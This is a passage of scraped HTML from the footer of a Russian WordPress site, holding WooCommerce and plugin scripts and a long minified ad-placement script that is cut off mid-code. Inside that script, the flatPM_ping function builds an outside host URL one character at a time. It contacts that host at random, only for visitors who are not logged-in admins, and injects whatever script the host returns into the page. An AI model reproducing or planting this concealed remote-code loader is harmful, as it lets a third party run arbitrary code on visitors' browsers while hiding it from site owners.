      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 